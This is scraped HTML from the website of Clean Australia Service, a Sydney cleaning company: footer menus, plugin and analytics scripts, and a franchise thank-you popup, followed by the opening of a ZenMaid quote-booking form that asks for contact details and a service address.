href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/" id="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggle="collapse" data-x-toggleable="e2740-e14-10" aria-controls="x-menu-collapsed-list-e2740-e14-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggleable="e2740-e14-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/" id="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggle="collapse" data-x-toggleable="e2740-e14-11" aria-controls="x-menu-collapsed-list-e2740-e14-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggleable="e2740-e14-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
</div> <!-- END .x-site -->
</div> <!-- END .x-root -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "CreativeWorkSeries",
"name": "Sydney Commercial Cleaning - Clean Australia Service",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"ratingCount": "335"
}
}</script><script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'a51775a315',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div 
id="pum-4250" 
role="dialog" 
aria-modal="false"
aria-labelledby="pum_popup_title_4250"
class="pum pum-overlay pum-theme-4277 pum-theme-thankyou popmake-overlay form_submission click_open" 
data-popmake="{&quot;id&quot;:4250,&quot;slug&quot;:&quot;franchise-thank-you-popup&quot;,&quot;theme_id&quot;:4277,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4250&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4250&quot;],&quot;form&quot;:&quot;gravityforms_5&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4250" class="pum-container popmake theme-4277 pum-responsive pum-responsive-small responsive size-small">
<div id="pum_popup_title_4250" class="pum-title popmake-title">
Thank You			</div>
<div class="pum-content popmake-content" tabindex="0">
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2998 size-medium" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png" alt="Cleaning Company Sydney Clean Australia Service" width="300" height="85" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-100x28.png 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png 531w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><span style="color: #22ba22; font-size: 30px;"><strong>Thank You</strong></span></p>
<p style="text-align: center;">Thank you for your interest in joining the Clean Australia Service Franchise.<br />
We will get in touch with you shortly.</p>
<p>&nbsp;</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script>SR7.E.php.warnings	= {"getArrSliders":"get_sliders","getAlias":"get_alias","getTitle":"get_title"};</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/script.js" id="cqp-script-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":3,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.7.js?ver=7.7.7" id="cs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=1.0" id="sweet-alert-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-ap1.hs-scripts.com/442128144.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="whatconverts-tracking-script-js-before">
/* <![CDATA[ */
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
//# sourceURL=whatconverts-tracking-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//s.ksrndkehqnwntyxlhgto.com/141758.js?ver=6070f8a86e404f7df0be1d09d9727986" id="whatconverts-tracking-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767299093" id="ez-toc-js-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.7" id="x-site-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/comment-reply.min.js?ver=6070f8a86e404f7df0be1d09d9727986" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","restapi":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"4241","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4250":{"triggers":[{"type":"form_submission","settings":{"cookie_name":["pum-4250"],"form":"gravityforms_5","delay":"0"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-4250","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4277","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"thankyou","id":4250,"slug":"franchise-thank-you-popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755209151&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="cs-3608" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.footer-span').click(function(){
var trig = jQuery(this).data('trigger')
jQuery('.hidden-cleaning:not(#' + trig + '-cleaning)').hide()
jQuery (this).text($(this).text() == '-' ? '+' : '-');
jQuery('#' + trig + '-cleaning').slideToggle('slow')
})
})
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-buttons').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-buttons').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
$(document).on('change', '#booking_email', function(){
localStorage.setItem("email",$(this).val());
//console.log(localStorage.getItem("email"));
})
$(document).on('change', '#booking_phone_number', function(){
localStorage.setItem("phone",$(this).val());
//console.log(localStorage.getItem("phone"));
})
});
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.217 seconds, on January 23, 2026 @ 8:59 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.zenmaid.com/booking-forms/3DPH1/bookings/new
body_size: 27130
content:
<div id="scroll-frame">
    <form class="simple_form clearfix zm-payment-form" id="new_booking" style="background-color: #f4f4f4" data-intercept="0" data-min-price="0" data-sales-tax="0.0" data-currency-symbol="$" data-currency-subunit-to-unit="100" data-external-id="3DPH1" data-decimal-mark="." data-symbol-first="true" data-thousands-separator="," data-estimates-price="false" data-redirect-url="https://www.cleanaustraliaservice.com.au/thanks/" data-gettext-locale="en-US" data-i18n="{&quot;service&quot;:&quot;Service&quot;,&quot;discount&quot;:&quot;Discount&quot;,&quot;coupon&quot;:&quot;Coupon&quot;,&quot;tax&quot;:&quot;Tax&quot;,&quot;total&quot;:&quot;Total&quot;,&quot;price_estimate&quot;:&quot;Price Estimate&quot;,&quot;contact_info&quot;:&quot;Contact Info&quot;,&quot;time_and_place&quot;:&quot;Time \u0026 Place&quot;,&quot;service_details&quot;:&quot;Service Details&quot;,&quot;bathrooms&quot;:&quot;Bathrooms&quot;,&quot;bedrooms&quot;:&quot;Bedrooms&quot;,&quot;square_meters&quot;:&quot;Square Meters&quot;,&quot;square_feet&quot;:&quot;Square Feet&quot;,&quot;man_hours&quot;:&quot;Man Hours&quot;}" action="https://app.zenmaid.com/booking_forms/3DPH1/bookings" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="C7OADUhQXE3ayK-K6es5OLu-B_DOidq8dJSME4OpUXakf7VXqJGkRRPmjW5vmgy72K9M_dTvhLG7nMKH4dvNlg" autocomplete="off" />
  <style>
  .cleanslate .booking-summary-aside i {
    color: #39bde5;
  }
</style>
<div class="booking-summary-aside hide-phablet" style="position: absolute;">
  <div class="form-sidebar-wrapper" style="background-color: #ffffffaa">
    <div class="clearfix"></div>
    <section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fas fa-star"></i>
  </div>
  <strong>
    Who are we?
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    Clean Australia Service have been in the business for over a decade and have grown to be the best cleaning service in Sydney.
  </p>
</section>
<section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fa fa-comments"></i>
  </div>
  <strong>
    Customers Love Us!
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    See for yourself why customers love Clean Australia Service!
  </p>
</section>

  </div>
  <div class="booking-summary-wrapper" style="background-color: #ffffffaa">
    <div class="booking-summary-container" style="background-color: #ffffff">
      <h5>Your Cleaning Summary</h5>
      <div id="booking-contact-wrapper">
      </div>
      <div id="booking-location-wrapper">
      </div>
      <div id="booking-service-wrapper">
      </div>
      <div id="booking-price-wrapper">
        <h5>Price Estimate</h5>
      </div>
    </div>
    <div class="cta-wrapper" style="background-color: #ffffff">
      <div class="btn-wrapper">
        <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
          Submit Now
</button>
        <small class="tos-info">
          By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
        </small>
      </div>
    </div>
  </div>
</div>

  <div class="zenmaid-widget-container" id="zenmaid-widget-container" style="background-color: #f4f4f4">
    <div class="zm-booking-form-container">
      <div class="booking-form-body-wrapper" style="background-color: #ffffffaa">
        <div class="booking-form-body" style="background-color: #ffffff">
            <button type="button" class="zenmaid-modal-close-btn" style="cursor: pointer;background-color: transparent !important;color: buttontext;border: 0px;display: block;padding:0;position: absolute;top:1.5em;left:1.5em;z-index: 9999;">
              <svg viewBox="0 0 12 12" role="img" aria-label="Close" focusable="false" style="height: 15px; width: 15px; display: block; fill: rgb(222, 223, 225);"><path d="m11.5 10.5c.3.3.3.8 0 1.1s-.8.3-1.1 0l-4.4-4.5-4.5 4.5c-.3.3-.8.3-1.1 0s-.3-.8 0-1.1l4.5-4.5-4.4-4.5c-.3-.3-.3-.8 0-1.1s.8-.3 1.1 0l4.4 4.5 4.5-4.5c.3-.3.8-.3 1.1 0s .3.8 0 1.1l-4.5 4.5z" fill-rule="evenodd"></path></svg>
            </button>
          <div id="booking-form-wrapper">
            <header>
                <img width="75" style="width:75px;" src="https://s3.amazonaws.com/prod.zm-web-uploads.s3-bucket/user_profiles/6692/logo/Logo_with_text_png.png?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=AKIATKV2KMSNDYV3WLSC%2F20260129%2Fus-east-1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260129T212328Z&amp;X-Amz-Expires=900&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=d19a4fcb037c8d7bb60592323f117063673119cb2c0bbf0f9962f7c330794b53" />
                <h2>Get a Free Quote</h2>
                <h3>Quote in Less than 60 Seconds</h3>
                <p class="zm-introduction">
                  Let Clean Australia Service do the cleaning so you can use your time for the activities you enjoy more. Fill in all fields below and a friendly Clean Australia Service customer care specialist will be in touch with you shortly, or call us today on 1300 034 788
                </p>
            </header>
                <hr>
                <section>
                <div class="booking-form-element 48170"
                  data-element-type="name"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_name"><label class="string required control-label" for="booking_name"><abbr title="required">*</abbr> Name</label><input placeholder="Enter your name" required="required" class="string required form-control" aria-required="true" maxlength="255" size="255" type="text" name="booking[name]" id="booking_name" /></div>

                </div>
                <div class="booking-form-element 48171"
                  data-element-type="email"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group email required booking_email"><label class="email required control-label" for="booking_email"><abbr title="required">*</abbr> Email</label><input placeholder="Enter your email" class="string email required form-control form-control" required="required" aria-required="true" maxlength="255" type="email" size="255" name="booking[email]" id="booking_email" /></div>

                </div>
                <div class="booking-form-element 48172"
                  data-element-type="phone_number"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_phone_number"><label class="string required control-label" for="booking_phone_number"><abbr title="required">*</abbr> * Phone Number</label><input placeholder="Enter your phone number" data-phone-utils-url="https://d3q761sbfyxqec.cloudfront.net/assets/application-vendor-phone-utils-af0512e8c9b2714e0cb99bd27b60d8fcf330351ae58257526f6bb0c55061bc1e.js" data-country="AU" title="This phone number seems to be invalid" pattern="[+-._ ()\d]{3,20}$" class="string required form-control" required="required" aria-required="true" maxlength="255" size="255" type="text" name="booking[phone_number]" id="booking_phone_number" /></div>
<div id="phone-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_transactional"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_transactional]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_transactional]" id="booking_sms_consent_transactional" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_transactional">I consent to receive SMS related to this booking. You can reply STOP to unsubscribe at any time.</label>
  </div>
</div>
<div id="marketing-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_marketing"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_marketing]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_marketing]" id="booking_sms_consent_marketing" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_marketing">I agree to receive occasional marketing messages.</label>
  </div>
</div>

                </div>
                <div class="booking-form-element 48173"
                  data-element-type="address"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>* Service Address</label>
  <p style="font-size: 0.75em; color: #fa755a; display:none;" id="error-for-address" > Please fill out address below</p>
  
  <div class="row">
    <div class="col-sm-12" style="margin-top: 20px;">
      <div class="form-group string optional booking_address_line1"><label class="string optional control-label" for="booking_address_line1">Address Line 1</label><input placeholder="Street 1" class="string optional form-control field line1" maxlength="255" size="255" type="text" name="booking[address_line1]" id="booking_address_line1" /></div>
    </div>
    <div class="col-sm-12" style="margin-top: 20px;">
